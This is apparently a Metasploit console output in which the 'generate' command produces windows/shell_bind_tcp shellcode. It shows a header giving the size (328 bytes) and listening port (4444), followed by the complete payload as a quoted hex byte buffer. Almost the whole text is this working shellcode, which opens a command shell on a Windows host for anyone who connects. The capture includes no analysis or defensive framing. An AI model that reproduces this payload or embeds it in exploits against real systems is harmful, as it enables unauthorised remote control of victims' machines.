 msf6 payload(windows/shell_bind_tcp) > generate
# windows/shell_bind_tcp - 328 bytes
# https://metasploit.com/
# VERBOSE=false, LPORT=4444, RHOST=, PrependMigrate=false,
# EXITFUNC=process, CreateSession=true
buf =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50" +
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26" +
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7" +
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78" +
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3" +
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01" +
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58" +
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3" +
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a" +
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32" +
"\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff" +
"\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b" +
"\x00\xff\xd5\x6a\x08\x59\x50\xe2\xfd\x40\x50\x40\x50\x68" +
"\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x11\x5c\x89\xe6" +
"\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x57\x68\xb7" +
"\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57" +
"\x97\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89" +
"\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7" +
"\x44\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50" +
"\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f" +
"\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d" +
"\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff" +
"\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72" +
"\x6f\x6a\x00\x53\xff\xd5"